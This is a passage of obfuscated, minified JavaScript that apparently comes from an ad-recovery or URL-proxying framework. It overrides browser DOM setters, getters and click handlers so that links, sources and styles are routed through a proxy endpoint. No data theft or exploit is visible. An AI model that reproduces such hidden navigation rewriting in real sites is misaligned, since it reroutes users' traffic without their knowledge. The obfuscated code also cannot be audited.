pA)pQ=u4(0x7e5)+(0x0,Vq['md'])(u4(0x1f2));else{if(u4(0xd34)!==pB||u4(0x916)!==pQ&&u4(0x480)!==pQ||(0x0,V0['EW'])(pA)){if(u4(0x36c)!==pB||u4(0x916)!==pQ||(0x0,V0['EW'])(pA)){if(u4(0x36c)!==pB||u4(0xd00)!==pQ||(0x0,V0['EW'])(pA)){if(u4(0xd53)!==pB||u4(0xda5)!==pQ||(0x0,V0['EW'])(pA))u4(0xd53)!==pB||u4(0xa8f)!==pQ||(0x0,Vq['_'])(pA)||[u4(0xe36),u4(0x608),u4(0x22e),u4(0xb95)][u4(0x2c1)](pA)||(pA=(0x0,Vq['md'])(pA));else{const q4=V9['A'][u4(0x6db)](pM)[u4(0x665)][u4(0xd9c)](this,u4(0xa8f));pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':u4(0xe36)===q4?V0['MN'][u4(0x1a2)]:V0['MN'][u4(0x947)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x1a2)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}}else pA=TZ({'protectUrlContext':pP,'srcset':pA,'endpoint':V1['A'][u4(0xdd4)]});}else pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u4(0x85c)],'baseUrl':V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]),'endpoint':V1['A'][u4(0xdd4)]});}}}}else TE(pM,pA),pA=(0x0,Vq['md'])(pA);if(pK[u4(0x2c1)](pQ)&&(pA=(0x0,TV['oY'])({'protectUrlContext':pP,'value':pA})),u4(0x606)===pQ&&(pA=Tf(pP,pA,V9['A'][u4(0x6db)](pM)[u4(0xa49)][u4(0x6db)][u4(0x1048)](pM[u4(0x372)]))),u4(0xbf8)!==pQ||(0x0,Vq['_'])(pA)||(pA=(0x0,Vq['zp'])(pA)),u4(0x1be)!==pQ||(0x0,Vq['_'])(pA)||(pA=(0x0,Vq['md'])(pA)),u4(0x6bd)!==pQ&&u4(0x43f)!==pQ||(pQ=(0x0,Vq['md'])(pQ)),u4(0x24d)===pQ&&(pQ=(0x0,Vq['md'])(pQ)),pQ[u4(0x7a8)](u4(0x7e5))){const q5=pQ[u4(0x825)](0x5)[u4(0x75f)]();(0x0,Vq['_'])(q5)||(pQ=u4(0x7e5)+(0x0,Vq['md'])(q5));}return u4(0x4b4)===pQ&&(pA=(0x0,TR['e'])(pA)),V9['A'][u4(0x6db)](pM)[u4(0x2c0)][u4(0xd9c)](this,pQ,pA);},function(pQ,pn){const u5=Gt,pA=pQ[u5(0x75f)]();return!!pa[u5(0x2c1)](pA)||!!pA[u5(0x7a8)](u5(0x7e5));});const pL=[Gt(0x512),Gt(0xcca)];Ta(pM,Gt(0xf13),Gt(0xd9d),function(pQ,pn,pA){const u6=Gt;return u6(0x512)===pn&&pA[u6(0x7a8)]('#')?pA='#'+(0x0,Vq['md'])(pA[u6(0x825)](0x1)):u6(0x512)!==pn&&u6(0xcca)!==pn||(0x0,V0['EW'])(pA)||(pA=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pA,'kind':V0['MN'][u6(0x85c)],'baseUrl':V9['A'][u6(0x6db)](pM)[u6(0xa49)][u6(0x6db)][u6(0x1048)](pM[u6(0x372)]),'endpoint':V1['A'][u6(0xdd4)]})),V9['A'][u6(0x6db)](pM)[u6(0xc2f)][u6(0xd9c)](this,pQ,pn,pA);},function(pQ,pn,pA){const u7=Gt;return!!pL[u7(0x759)](pB=>pn[u7(0x7a8)](pB));}),Ta(pM,Gt(0xf13),Gt(0xc7a),function(pQ){const u8=Gt;return V9['A'][u8(0x6db)](pM)[u8(0xba9)][u8(0xd9c)](this,TG({'_window':pM,'protectUrlContext':pP,'html':pQ}));}),TL(pM,Gt(0x4e1),Gt(0x5ff),{'get':function(){const u9=Gt;for(var pQ=arguments[u9(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][u9(0x6db)](pM)[u9(0x946)][u9(0x6db)][u9(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[u9(0xae7)]:pB;}},()=>!0x0),TL(pM,Gt(0x4e1),Gt(0xe54),{'get':function(){const uV=Gt;for(var pQ=arguments[uV(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uV(0x6db)](pM)[uV(0xf34)][uV(0x6db)][uV(0xd9c)](this,...pn);return(0x0,V0['EW'])(pB)?(0x0,V0['sH'])(pB)[uV(0xae7)]:pB;}}),Ta(pM,Gt(0xac0),Gt(0xc52),function(){const uT=Gt;this[uT(0x6c2)]=!0x0;for(var pQ=arguments[uT(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][uT(0x6db)](pM)[uT(0xdff)][uT(0xd9c)](this,...pn);}),Ta(pM,Gt(0xac0),Gt(0x6da),function(){const up=Gt;this[up(0x5fb)]=!0x0;for(var pQ=arguments[up(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];return V9['A'][up(0x6db)](pM)[up(0xdb4)][up(0xd9c)](this,...pn);}),Ta(pM,Gt(0xd7f),Gt(0x61a),function(pQ,pn,pA){const uq=Gt;var pB,ps;null!==(pB=this[uq(0xe51)])&&void 0x0!==pB||(this[uq(0xe51)]=[]);const q0=null!==(ps=this[uq(0xe51)][uq(0xbc7)](Tg(pQ,pn,pA)))&&void 0x0!==ps?ps:((()=>{const uo=uq,q1={'eventName':pQ,'callback':pn,'options':pA,'triggerCount':0x0,'func':function(q2){const uk=a2T;this[uk(0xe51)]=this[uk(0xe51)][uk(0xe80)](qV=>{const uD=uk;var qT;return!(uD(0xe38)!=typeof qV[uD(0x8b3)]&&null!==(qT=qV[uD(0x8b3)])&&void 0x0!==qT&&null!==(qT=qT[uD(0xd0c)])&&void 0x0!==qT&&qT[uD(0xe19)]);});try{for(var q3=arguments[uk(0x3b9)],q4=new Array(q3>0x1?q3-0x1:0x0),q5=0x1;q5<q3;q5++)q4[q5-0x1]=arguments[q5];q1[uk(0x8e1)][uk(0x974)]?q1[uk(0x8e1)][uk(0x974)][uk(0xd9c)](q1[uk(0x8e1)],q2,...q4):q1[uk(0x8e1)][uk(0xd9c)](this,q2,...q4);}catch(qV){console[uk(0xce5)](qV);}const q6=++q1[uk(0xbba)];let q7=!0x1;if((q2[uk(0x5fb)]||q2[uk(0x6c2)]&&this[uk(0xe51)][uk(0x2f6)](qT=>qT[uk(0xbba)]===q6)||this instanceof pM[uk(0x4e1)]&&this[uk(0xe51)][uk(0x2f6)](qT=>qT[uk(0xbba)]===q6))&&(q7=!0x0),q7&&!q2[uk(0x7bb)]){let qT=q2[uk(0xa8f)];for(;qT instanceof pM[uk(0x6f7)]&&'a'!==(null===(q8=qT)||void 0x0===q8||null===(q8=q8[uk(0x1a5)])||void 0x0===q8?void 0x0:q8[uk(0x75f)]());){var q8;qT=qT[uk(0x9b2)];}if(qT){var q9;const qp=V9['A'][uk(0x6db)](pM)[uk(0x665)][uk(0xd9c)](qT,uk(0x7e5)+(0x0,Vq['md'])(uk(0x1f2)));if(qp)try{pM[uk(0xdef)](qp);}catch(qo){}let qq=V9['A'][uk(0x6db)](pM)[uk(0x665)][uk(0xd9c)](qT,uk(0xcca));if(uk(0xb0e)!=typeof qq||qq[uk(0x7a8)](uk(0xbd8)))return;const qk=null===(q9=TS(pM))||void 0x0===q9?void 0x0:q9[uk(0xbb1)];if((0x0,V0['EW'])(qq)){const qw=(0x0,V0['sH'])(qq)[uk(0xae7)];qq=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':qw,'kind':V0['MN'][uk(0x1a2)],'baseUrl':V9['A'][uk(0x6db)](pM)[uk(0xa49)][uk(0x6db)][uk(0x1048)](pM[uk(0x372)]),'endpoint':V1['A'][uk(0xdd4)],'extra':{'sourceFrameOrigin':qk}});}let qD=V9['A'][uk(0x6db)](pM)[uk(0x665)][uk(0xd9c)](qT,uk(0x593));if(qD=Tf(pP,qD,V9['A'][uk(0x6db)](pM)[uk(0xa49)][uk(0x6db)][uk(0x1048)](pM[uk(0x372)])),q2[uk(0x3d4)](),qq){if('#'===qq){const qE=(0x0,V0['sH'])(window[uk(0x67f)][uk(0xcca)])[uk(0xae7)];qq=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':qE+'#','kind':V0['MN'][uk(0x1a2)],'baseUrl':V9['A'][uk(0x6db)](pM)[uk(0xa49)][uk(0x6db)][uk(0x1048)](pM[uk(0x372)]),'endpoint':V1['A'][uk(0xdd4)],'extra':{'sourceFrameOrigin':qk}});}let qy=pM;for(;Vh(qy,uk(0xbef),uk(0xc7f),{'url':qq,'windowFeatures':qD?uk(0xaeb)[uk(0xe30)](qD):void 0x0,'name':pM[uk(0xf08)]}),qy!==pM[uk(0x559)];)qy=qy[uk(0xf00)][uk(0xd4b)];}}}uk(0xe38)!=typeof pA&&null!=pA&&pA[uk(0xff6)]&&(this[uk(0xe51)]=this[uk(0xe51)][uk(0xe80)](qI=>qI!==q1));}};return this[uo(0xe51)][uo(0x591)](q1),q1;})());return V9['A'][uq(0x6db)](pM)[uq(0xd7e)][uq(0xd9c)](this,pQ,q0[uq(0x875)],pA);},function(pQ,pn){const uw=Gt;return uw(0xc7f)===pQ;}),Ta(pM,Gt(0xd7f),Gt(0x3af),function(pQ,pn,pA){const uy=Gt;var pB;const ps=null!==(pB=this[uy(0xe51)])&&void 0x0!==pB?pB:[],q0=ps[uy(0xa7b)](Tg(pQ,pn,pA));if(-0x1!==q0){const [q1]=ps[uy(0x37b)](q0,0x1);return V9['A'][uy(0x6db)](pM)[uy(0x927)][uy(0xd9c)](this,pQ,q1[uy(0x875)],pA);}return V9['A'][uy(0x6db)](pM)[uy(0x927)][uy(0xd9c)](this,pQ,pn,pA);},pQ=>Gt(0xc7f)===pQ),TL(pM,Gt(0x3a5),Gt(0x593),{'get':function(){const uE=Gt;for(var pQ=arguments[uE(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uE(0x6db)](pM)[uE(0xb22)][uE(0x6db)][uE(0xd9c)](this,...pn);return pB?Tz(pB):pB;},'set':function(pQ){const uI=Gt;if(!pQ)return V9['A'][uI(0x6db)](pM)[uI(0xb22)][uI(0x25e)][uI(0xd9c)](this,pQ);for(var pn=arguments[uI(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uI(0x6db)](pM)[uI(0xb22)][uI(0x25e)][uI(0xd9c)](this,Tf(pP,pQ,V9['A'][uI(0x6db)](pM)[uI(0xa49)][uI(0x6db)][uI(0x1048)](pM[uI(0x372)])),...pA);}}),TL(pM,Gt(0x3a5),Gt(0xcca),{'get':function(){const uU=Gt;for(var pQ=arguments[uU(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uU(0x6db)](pM)[uU(0xaec)][uU(0x6db)][uU(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uU(0xae7)]),pB;},'set':function(pQ){const uf=Gt;try{pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':V0['MN'][uf(0x1a2)],'baseUrl':V9['A'][uf(0x6db)](pM)[uf(0xa49)][uf(0x6db)][uf(0x1048)](pM[uf(0x372)]),'endpoint':V1['A'][uf(0xdd4)]});}catch(ps){V4['A'][uf(0x7b5)](uf(0x8fd),pQ);}for(var pn=arguments[uf(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uf(0x6db)](pM)[uf(0xaec)][uf(0x25e)][uf(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x3a5),Gt(0xcf4),{'get':function(){const uz=Gt;let pQ=V9['A'][uz(0x6db)](pM)[uz(0xaec)][uz(0x6db)][uz(0x1048)](this);(0x0,V0['EW'])(pQ)&&(pQ=(0x0,V0['sH'])(pQ)[uz(0xae7)]);try{return new URL(pQ)[uz(0xcf4)];}catch(ps){for(var pn=arguments[uz(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];return V9['A'][uz(0x6db)](pM)[uz(0x3bc)][uz(0x6db)][uz(0x1048)](this,pA);}}}),TL(pM,Gt(0x3a5),Gt(0x532),{'get':function(){const ue=Gt;let pQ=V9['A'][ue(0x6db)](pM)[ue(0xaec)][ue(0x6db)][ue(0x1048)](this);(0x0,V0['EW'])(pQ)&&(pQ=(0x0,V0['sH'])(pQ)[ue(0xae7)]);try{return new URL(pQ)[ue(0x532)];}catch(ps){for(var pn=arguments[ue(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];return V9['A'][ue(0x6db)](pM)[ue(0x69b)][ue(0x6db)][ue(0x1048)](this,pA);}}}),TL(pM,Gt(0x3a5),Gt(0x7f7),{'get':function(){const uR=Gt;for(var pQ=arguments[uR(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uR(0x6db)](pM)[uR(0xaec)][uR(0x6db)][uR(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uR(0xae7)]);try{return new URL(pB)[uR(0x7f7)];}catch(ps){return V9['A'][uR(0x6db)](pM)[uR(0x94e)][uR(0x6db)][uR(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0x450),{'get':function(){const ux=Gt;for(var pQ=arguments[ux(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][ux(0x6db)](pM)[ux(0xaec)][ux(0x6db)][ux(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[ux(0xae7)]);try{return new URL(pB)[ux(0x450)];}catch(ps){return V9['A'][ux(0x6db)](pM)[ux(0xf84)][ux(0x6db)][ux(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0x6ff),{'get':function(){const uZ=Gt;for(var pQ=arguments[uZ(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uZ(0x6db)](pM)[uZ(0xaec)][uZ(0x6db)][uZ(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uZ(0xae7)]);try{return new URL(pB)[uZ(0x6ff)];}catch(ps){return V9['A'][uZ(0x6db)](pM)[uZ(0x718)][uZ(0x6db)][uZ(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0x1004),{'get':function(){const uH=Gt;for(var pQ=arguments[uH(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uH(0x6db)](pM)[uH(0xaec)][uH(0x6db)][uH(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uH(0xae7)]);try{return new URL(pB)[uH(0x1004)];}catch(ps){return V9['A'][uH(0x6db)](pM)[uH(0x1c5)][uH(0x6db)][uH(0x1048)](this,pn);}}}),TL(pM,Gt(0x3a5),Gt(0xa8f),{'get':function(){const uG=Gt;for(var pQ=arguments[uG(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uG(0x6db)](pM)[uG(0x203)][uG(0x6db)][uG(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uG(0xae7)]),pB;},'set':function(pQ){const um=Gt,pn=V9['A'][um(0x6db)](pM)[um(0x665)][um(0xd9c)](this,um(0xcca));pn&&V9['A'][um(0x6db)](pM)[um(0x2c0)][um(0xd9c)](this,um(0xcca),(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pn,'kind':V0['MN'][um(0x1a2)],'baseUrl':V9['A'][um(0x6db)](pM)[um(0xa49)][um(0x6db)][um(0x1048)](pM[um(0x372)]),'endpoint':V1['A'][um(0xdd4)]}));for(var pA=arguments[um(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return V9['A'][um(0x6db)](pM)[um(0x203)][um(0x25e)][um(0xd9c)](this,pQ,...pB);}}),TL(pM,Gt(0x3a5),Gt(0xbb1),{'get':function(){const uu=Gt;for(var pQ=arguments[uu(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uu(0x6db)](pM)[uu(0xaec)][uu(0x6db)][uu(0x1048)](this,pn);return(0x0,V0['EW'])(pB)?new URL((0x0,V0['sH'])(pB)[uu(0xae7)])[uu(0xbb1)]:V9['A'][uu(0x6db)](pM)[uu(0xb9d)][uu(0x6db)][uu(0x1048)](this,pn);}}),TL(pM,Gt(0x3a5),Gt(0xf56),{'get':function(){const uN=Gt;for(var pQ=arguments[uN(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uN(0x6db)](pM)[uN(0x9a0)][uN(0x6db)][uN(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uN(0xae7)]),pB;},'set':function(pQ){const uF=Gt;(0x0,V0['EW'])(pQ)||(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'baseUrl':V9['A'][uF(0x6db)](pM)[uF(0xa49)][uF(0x6db)][uF(0x1048)](pM[uF(0x372)]),'endpoint':V1['A'][uF(0xdd4)]}));for(var pn=arguments[uF(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uF(0x6db)](pM)[uF(0x9a0)][uF(0x25e)][uF(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x3a5),Gt(0x510),{'get':function(){const uY=Gt;for(var pQ=arguments[uY(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uY(0x6db)](pM)[uY(0xaec)][uY(0x6db)][uY(0x1048)](this,pn);(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uY(0xae7)]);try{return new URL(pB)[uY(0x510)];}catch(ps){return V9['A'][uY(0x6db)](pM)[uY(0x2ab)][uY(0x6db)][uY(0x1048)](this,pn);}}}),TX(pM,Gt(0x6f7),Gt(0xecf),{'get':function(pQ,pn){const ui=Gt;if(ui(0xb0e)!=typeof pn)return pQ[pn];const pA=pQ[(0x0,Vq['_'])(pn)?pn:(0x0,Vq['md'])(VT(pn))];return ui(0x72f)==typeof pA?pA[ui(0x729)](pQ):pA;},'set':function(pQ,pn,pA){const ud=Gt;return ud(0xb0e)!=typeof pn?(pQ[pn]=pA,!0x0):(pQ[(0x0,Vq['md'])(VT(pn))]=pA,!0x0);},'ownKeys':function(pQ){const uc=Gt,pn=pM[uc(0xee6)][uc(0xcc7)](pQ)[uc(0x730)](pA=>uc(0xb0e)==typeof pA&&(0x0,Vq['_'])(pA)?VV((0x0,Vq['ks'])(pA)):pA);return pn;},'getOwnPropertyDescriptor':function(pQ,pn){const uj=Gt;return uj(0xb0e)!=typeof pn||(0x0,Vq['_'])(pn)||(pn=(0x0,Vq['md'])(VT(pn))),pM[uj(0xee6)][uj(0xa02)](pQ,pn);}},null),TL(pM,Gt(0x6f7),Gt(0xe1c),{'get':function(){const ug=Gt;for(var pQ=arguments[ug(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][ug(0x6db)](pM)[ug(0x6f9)][ug(0x6db)][ug(0xd9c)](this,...pn);return ug(0x4b4)===this[ug(0x1a5)][ug(0x75f)]()?(0x0,TV['sR'])(pB):pB;},'set':function(pQ){const ul=Gt;for(var pn=arguments[ul(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return ul(0x4b4)===this[ul(0x1a5)][ul(0x75f)]()?V9['A'][ul(0x6db)](pM)[ul(0x6f9)][ul(0x25e)][ul(0xd9c)](this,(0x0,TV['dv'])({'protectUrlContext':pP,'stylesheet':pQ}),...pA):V9['A'][ul(0x6db)](pM)[ul(0x6f9)][ul(0x25e)][ul(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x6f7),Gt(0xbf8),{'get':function(){const ur=Gt;for(var pQ=arguments[ur(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][ur(0x6db)](pM)[ur(0x7dd)][ur(0x6db)][ur(0xd9c)](this,...pn);return(0x0,Vq['_'])(pB)?(0x0,Vq['xE'])(pB):pB;},'set':function(pQ){const uO=Gt;pQ=(0x0,Vq['_'])(pQ)?pQ:(0x0,Vq['zp'])(pQ);for(var pn=arguments[uO(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uO(0x6db)](pM)[uO(0x7dd)][uO(0x25e)][uO(0xd9c)](this,pQ,...pA);}}),TX(pM,Gt(0x6f7),Gt(0x4b4),{'get':function(pQ,pn){const uW=Gt;if(uW(0x868)===pn)return!0x0;const pA=pQ[pn];return pA?uW(0x72f)==typeof pA?pA[uW(0x729)](pQ):uW(0xb0e)==typeof pA?uW(0x5a3)===pn?(0x0,TV['QS'])(pA):(0x0,TV['hB'])(pA):pA:pA;},'set':function(pQ,pn,pA){const uP=Gt;uP(0x5a3)===pn?pA=(0x0,TV['Vd'])({'protectUrlContext':pP,'style':pA}):uP(0xb0e)==typeof pA&&pA[uP(0x2c1)](uP(0x5c1))&&(pA=(0x0,TV['oY'])({'protectUrlContext':pP,'value':pA}));const pB=pQ[pn];if(pQ[pn]=pA,pB!==pA){const ps=V9['A'][uP(0x6db)](pM)[uP(0x665)][uP(0xd9c)](this,uP(0x4b4));if(ps){const q0=(0x0,TR['e'])(ps);ps!==q0&&V9['A'][uP(0x6db)](pM)[uP(0x2c0)][uP(0xd9c)](this,uP(0x4b4),q0);}}return!0x0;}},null),TL(pM,Gt(0xc86),Gt(0xda5),{'get':function(){const uM=Gt;for(var pQ=arguments[uM(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][uM(0x6db)](pM)[uM(0xa96)][uM(0x6db)][uM(0x1048)](this,pn);return(0x0,V0['EW'])(pB)&&(pB=(0x0,V0['sH'])(pB)[uM(0xae7)]),pB;},'set':function(pQ){const uK=Gt,pn=V9['A'][uK(0x6db)](pM)[uK(0x665)][uK(0xd9c)](this,uK(0xa8f));pQ&&!(0x0,V0['EW'])(pQ)&&(pQ=(0x0,V0['Wq'])({'protectUrlContext':pP,'url':pQ,'kind':uK(0xe36)===pn?V0['MN'][uK(0x1a2)]:V0['MN'][uK(0x947)],'baseUrl':V9['A'][uK(0x6db)](pM)[uK(0xa49)][uK(0x6db)][uK(0x1048)](pM[uK(0x372)]),'endpoint':V1['A'][uK(0xdd4)]}));for(var pA=arguments[uK(0x3b9)],pB=new Array(pA>0x1?pA-0x1:0x0),ps=0x1;ps<pA;ps++)pB[ps-0x1]=arguments[ps];return V9['A'][uK(0x6db)](pM)[uK(0xa96)][uK(0x25e)][uK(0xd9c)](this,pQ,...pB);}}),TL(pM,Gt(0xc86),Gt(0xa8f),{'get':function(){const ua=Gt;for(var pQ=arguments[ua(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];let pB=V9['A'][ua(0x6db)](pM)[ua(0x4d7)][ua(0x6db)][ua(0x1048)](this,pn);return(0x0,Vq['_'])(pB)&&(pB=(0x0,Vq['ks'])(pB)),pB;},'set':function(pQ){const uL=Gt;[uL(0xe36),uL(0x608),uL(0x22e),uL(0xb95)][uL(0x2c1)](pQ)||pQ&&!(0x0,Vq['_'])(pQ)&&(pQ=(0x0,Vq['md'])(pQ));for(var pn=arguments[uL(0x3b9)],pA=new Array(pn>0x1?pn-0x1:0x0),pB=0x1;pB<pn;pB++)pA[pB-0x1]=arguments[pB];return V9['A'][uL(0x6db)](pM)[uL(0x4d7)][uL(0x25e)][uL(0xd9c)](this,pQ,...pA);}}),TL(pM,Gt(0x8ee),Gt(0xbd0),{'get':function(){const uX=Gt,pQ=V9['A'][uX(0x6db)](pM)[uX(0x665)][uX(0xd9c)](this,uX(0x916));for(var pn=arguments[uX(0x3b9)],pA=new Array(pn),pB=0x0;pB<pn;pB++)pA[pB]=arguments[pB];const ps=V9['A'][uX(0x6db)](pM)[uX(0x4bc)][uX(0x6db)][uX(0xd9c)](this,...pA);return Th(pM,ps,pQ)&&(ps[uX(0x45c)]||(ps[uX(0x45c)]=!0x0,VJ(ps),T5(ps),VD[uX(0xcd6)](ps)),Tl(ps),Tr(pP,ps)),V9['A'][uX(0x6db)](pM)[uX(0xe34)][uX(0x6db)][uX(0xd9c)](this,...pA);}}),Ta(pM,Gt(0x684),Gt(0xeb9),function(pQ,pn){const ub=Gt,pA=V9['A'][ub(0x6db)](pM)[ub(0x94c)][ub(0xd9c)](this,pQ,pn);return pM[ub(0xde4)](pA);},function(pQ,pn){const uh=Gt;return!!pM[uh(0xde4)];}),Ta(pM,Gt(0x684),Gt(0x8ed),function(pQ,pn,pA){const uS=Gt;let pB=V9['A'][uS(0x6db)](pM)[uS(0xaff)][uS(0xd9c)](this,pQ,pn,pA);var ps;return pQ&&0x9===pQ[uS(0x3b0)]&&(pB=V9['A'][uS(0x6db)](pM)[uS(0x94c)][uS(0xd9c)](this,pB),null!==(ps=pB[uS(0x67f)])&&void 0x0!==ps&&null!==(ps=ps[uS(0x29f)])&&void 0x0!==ps&&ps[0x0]&&(pB[uS(0x67f)][uS(0x29f)][0x0]=pM[uS(0xa16)][uS(0xbb1)]),delete pB[uS(0xa16)],delete pB[uS(0xe51)],pB=V9['A'][uS(0x6db)](pM)[uS(0xaff)][uS(0xd9c)](this,pB,pn,pA)),pB;}),TL(pM,Gt(0x2c6),Gt(0x36c),{'get':function(){const uv=Gt;for(var pQ=arguments[uv(0x3b9)],pn=new Array(pQ),pA=0x0;pA<pQ;pA++)pn[pA]=arguments[pA];const pB=V9['A'][uv(0x6db)](pM)[uv(0x935)][uv(0x6db)][uv(0xd9c)](this,...pn);return Ti[uv(0x6db)](pM,pB);}},function(){const uC=Gt;try{if((pA=>{const uJ=a2T;try{if(null!=pA&&pA[uJ(0x29a)])return!0x0;if(uJ(0xb0e)==typeof pA){var pB;if(pA[uJ(0x7a8)](uJ(0xab7)))return!0x0;const ps=pM[uJ(0x684)][uJ(0xeb9)](pA);if(null!=ps&&null!==(pB=ps[uJ(0xea1)])&&void 0x0!==pB&&pB[uJ(0x7a8)](uJ(0x308)))return!0x0;if([uJ(0xca7),uJ(0xe20),uJ(0xd1d)][uJ(0x2c1)](null==ps?void 0x0:ps[uJ(0xea1)])&&void 0x0!==(null==ps?void 0x0:ps[uJ(0x545)])&&void 0x0!==(null==ps?void 0x0:ps[uJ(0x70a)])&&void 0x0!==(null==ps?void 0x0:ps[uJ(0x808)]))return!0x0;}}catch(q0){}return!0x1;})(this[uC(0x6a9)]))return!0x1;if((0x0,V0['EW'])(pM[uC(0x67f)][uC(0xcca)])){const pA=new URL((0x0,V0['sH'])(pM[uC(0x67f)][uC(0xcca)])[uC(0xae7)]);if(uC(0xc4f)===pA[uC(0x532)]&&/\/sodar\/.*.html/g[uC(0x204)](pA[uC(0x450)]))return!0x1;if(uC(0xccc)===pA[uC(0x532)]&&uC(0x6b4)===pA[uC(0x450)])return!0x1;if(uC(0x3f7)===pA[uC(0x532)]&&pA[uC(0x450)][uC(0x794)](uC(0xb3a)))return!0x1;if(uC(0x27c)===pA[uC(0x532)]&&uC(0x979)===pA[uC(0x450)])return!0x1;}const pQ=((()=>{const uQ=uC;try{return 